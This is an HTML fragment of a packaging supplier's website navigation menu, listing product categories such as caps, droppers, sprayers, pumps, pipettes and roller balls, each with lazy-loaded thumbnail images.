		<li id="menu-item-11771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11771 item-level-2" ><a href="https://dalipcopack.com/brush-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-150x150.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap.png 1000w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Brush Caps</a></li>
		<li id="menu-item-11816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11816 item-level-2" ><a href="https://dalipcopack.com/smooth-and-ribbed-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap.jpeg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Smooth and Ribbed Caps</a></li>
		<li id="menu-item-11772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11772 item-level-2" ><a href="https://dalipcopack.com/child-resistant-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Child Resistant Caps</a></li>
		<li id="menu-item-11773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11773 item-level-2" ><a href="https://dalipcopack.com/phenolic-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Phenolic Caps</a></li>
	</ul>
</li>
	<li id="menu-item-11789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11789 item-level-1 col-auto" ><a href="https://dalipcopack.com/plastic-and-glass-droppers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1.jpeg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Plastic and Glass Droppers</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11818 item-level-2" ><a href="https://dalipcopack.com/tamper-evident-and-crc-droppers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/tamper-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/tamper-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Tamper Evident and CRC Droppers</a></li>
		<li id="menu-item-11819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11819 item-level-2" ><a href="https://dalipcopack.com/tamper-evident-and-non-crc-droppers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Tamper Evident and Non-CRC Droppers</a></li>
		<li id="menu-item-11790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11790 item-level-2" ><a href="https://dalipcopack.com/crc-droppers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />CRC Droppers</a></li>
		<li id="menu-item-11791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11791 item-level-2" ><a href="https://dalipcopack.com/non-crc-droppers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Non-CRC Droppers</a></li>
	</ul>
</li>
	<li id="menu-item-11808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11808 item-level-1 col-auto" ><a href="https://dalipcopack.com/sprayers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers.jpg 950w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Sprayers</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11809 item-level-2" ><a href="https://dalipcopack.com/ribbed-sprayers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray.jpg 950w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Ribbed Sprayers</a></li>
		<li id="menu-item-11810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11810 item-level-2" ><a href="https://dalipcopack.com/smooth-sprayers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray.jpg 950w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Smooth Sprayers</a></li>
		<li id="menu-item-11811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11811 item-level-2" ><a href="https://dalipcopack.com/trigger-sprayers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Trigger Sprayers</a></li>
	</ul>
</li>
	<li id="menu-item-11806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11806 item-level-1 col-auto" ><a href="https://dalipcopack.com/pumps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/pumps-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/pumps-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps.jpg 950w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Pumps</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11812 item-level-2" ><a href="https://dalipcopack.com/smooth-treatment-pumps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment.jpg 950w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Smooth Treatment Pumps</a></li>
		<li id="menu-item-11813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11813 item-level-2" ><a href="https://dalipcopack.com/up-lock-lotion-pumps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock.jpeg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Up Lock Lotion Pumps</a></li>
		<li id="menu-item-11814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11814 item-level-2" ><a href="https://dalipcopack.com/down-lock-lotion-pumps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/downlock-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/downlock-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock.jpeg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Down Lock Lotion Pumps</a></li>
		<li id="menu-item-11815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11815 item-level-2" ><a href="https://dalipcopack.com/foamer-pumps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Foamer Pumps</a></li>
	</ul>
</li>
	<li id="menu-item-11786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11786 item-level-1 col-auto" ><a href="https://dalipcopack.com/orifice-reducers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers.jpeg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Orifice Reducers</a></li>
	<li id="menu-item-11788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11788 item-level-1 col-auto" ><a href="https://dalipcopack.com/pipettes/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1.jpeg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Pipettes</a></li>
	<li id="menu-item-11807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11807 item-level-1 col-auto" ><a href="https://dalipcopack.com/roller-balls/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball.jpeg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Roller Balls</a></li>
</ul>
</div>
</div>
</li>
